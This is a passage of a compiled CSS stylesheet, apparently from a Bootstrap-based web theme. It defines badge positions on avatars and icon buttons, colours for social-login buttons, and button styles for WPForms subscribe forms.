  transform: translate(-35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/* Extra Large Size Avatar */
.u-xl-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(45%, -45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(-45%, -45%); }

/*------------------------------------
  Badge in Icon Component
------------------------------------*/
/* Default Size Icon */
.btn-icon.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.btn-icon.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-icon.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Icon */
.btn-sm.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-sm.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-sm.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--top-left,
.btn-sm.rounded-circle .badge-md.badge-pos--top-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-left,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-right,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-right,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Icon */
.btn-lg.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.btn-lg.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.btn-lg.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/*------------------------------------
  Buttons Bootstrap Style
------------------------------------*/
/* facebook */
.btn-facebook {
  color: #fff;
  background-color: #3b5998;
  border-color: #3b5998; }
  .btn-facebook:hover {
    color: #fff;
    background-color: #30497c;
    border-color: #2d4373; }
  .btn-facebook:focus, .btn-facebook.focus {
    box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }
  .btn-facebook.disabled, .btn-facebook:disabled {
    color: #fff;
    background-color: #3b5998;
    border-color: #3b5998; }
  .btn-facebook:not(:disabled):not(.disabled):active, .btn-facebook:not(:disabled):not(.disabled).active,
  .show > .btn-facebook.dropdown-toggle {
    color: #fff;
    background-color: #2d4373;
    border-color: #293e6a; }
    .btn-facebook:not(:disabled):not(.disabled):active:focus, .btn-facebook:not(:disabled):not(.disabled).active:focus,
    .show > .btn-facebook.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }

/* google */
.btn-google {
  color: #fff;
  background-color: #d14130;
  border-color: #d14130; }
  .btn-google:hover {
    color: #fff;
    background-color: #b33628;
    border-color: #a93325; }
  .btn-google:focus, .btn-google.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }
  .btn-google.disabled, .btn-google:disabled {
    color: #fff;
    background-color: #d14130;
    border-color: #d14130; }
  .btn-google:not(:disabled):not(.disabled):active, .btn-google:not(:disabled):not(.disabled).active,
  .show > .btn-google.dropdown-toggle {
    color: #fff;
    background-color: #a93325;
    border-color: #9e3023; }
    .btn-google:not(:disabled):not(.disabled):active:focus, .btn-google:not(:disabled):not(.disabled).active:focus,
    .show > .btn-google.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }

/* twitter */
.btn-twitter {
  color: #fff;
  background-color: #1da1f2;
  border-color: #1da1f2; }
  .btn-twitter:hover {
    color: #fff;
    background-color: #0d8ddc;
    border-color: #0c85d0; }
  .btn-twitter:focus, .btn-twitter.focus {
    box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }
  .btn-twitter.disabled, .btn-twitter:disabled {
    color: #fff;
    background-color: #1da1f2;
    border-color: #1da1f2; }
  .btn-twitter:not(:disabled):not(.disabled):active, .btn-twitter:not(:disabled):not(.disabled).active,
  .show > .btn-twitter.dropdown-toggle {
    color: #fff;
    background-color: #0c85d0;
    border-color: #0b7ec4; }
    .btn-twitter:not(:disabled):not(.disabled):active:focus, .btn-twitter:not(:disabled):not(.disabled).active:focus,
    .show > .btn-twitter.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }

/* instagram */
.btn-instagram {
  color: #fff;
  background-color: #3f729b;
  border-color: #3f729b; }
  .btn-instagram:hover {
    color: #fff;
    background-color: #345e80;
    border-color: #305777; }
  .btn-instagram:focus, .btn-instagram.focus {
    box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }
  .btn-instagram.disabled, .btn-instagram:disabled {
    color: #fff;
    background-color: #3f729b;
    border-color: #3f729b; }
  .btn-instagram:not(:disabled):not(.disabled):active, .btn-instagram:not(:disabled):not(.disabled).active,
  .show > .btn-instagram.dropdown-toggle {
    color: #fff;
    background-color: #305777;
    border-color: #2d516e; }
    .btn-instagram:not(:disabled):not(.disabled):active:focus, .btn-instagram:not(:disabled):not(.disabled).active:focus,
    .show > .btn-instagram.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }

/* github */
.btn-github {
  color: #fff;
  background-color: #24292e;
  border-color: #24292e; }
  .btn-github:hover {
    color: #fff;
    background-color: #131619;
    border-color: #0e1011; }
  .btn-github:focus, .btn-github.focus {
    box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }
  .btn-github.disabled, .btn-github:disabled {
    color: #fff;
    background-color: #24292e;
    border-color: #24292e; }
  .btn-github:not(:disabled):not(.disabled):active, .btn-github:not(:disabled):not(.disabled).active,
  .show > .btn-github.dropdown-toggle {
    color: #fff;
    background-color: #0e1011;
    border-color: #08090a; }
    .btn-github:not(:disabled):not(.disabled):active:focus, .btn-github:not(:disabled):not(.disabled).active:focus,
    .show > .btn-github.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }

/* gray */
.btn-gray {
  color: #1e2022;
  background-color: #f8fafd;
  border-color: #f8fafd; }
  .btn-gray:hover {
    color: #1e2022;
    background-color: #dae5f5;
    border-color: #d0def2; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #1e2022;
    background-color: #f8fafd;
    border-color: #f8fafd; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #1e2022;
    background-color: #d0def2;
    border-color: #c6d7ef; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }

/*------------------------------------
  Custom Buttons
------------------------------------*/
/* primary button :hover, :focus, :active effects */
.btn-primary[href]:hover, .btn-primary[href]:focus, .btn-primary[href]:active, .btn-primary[type]:hover, .btn-primary[type]:focus, .btn-primary[type]:active {
  box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.btn-primary:not(label.btn), .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-primary:not([href]), .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #377dff;
  border-color: #377dff; }

.btn-primary:hover {
  background-color: #377dff;
  border-color: #377dff; }

/* secondary button :hover, :focus, :active effects */
.btn-secondary[href]:hover, .btn-secondary[href]:focus, .btn-secondary[href]:active, .btn-secondary[type]:hover, .btn-secondary[type]:focus, .btn-secondary[type]:active {
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.btn-secondary:not(label.btn), .btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-secondary:not([href]), .btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #77838f;
  border-color: #77838f; }

.btn-secondary:hover {
  background-color: #77838f;
  border-color: #77838f; }

/* success button :hover, :focus, :active effects */
.btn-success[href]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .btn-success[href]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .btn-success[href]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .btn-success[type]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .btn-success[type]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .btn-success[type]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit] {
  box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }

.btn-success:not(label.btn), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .btn-success:not([href]), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit],
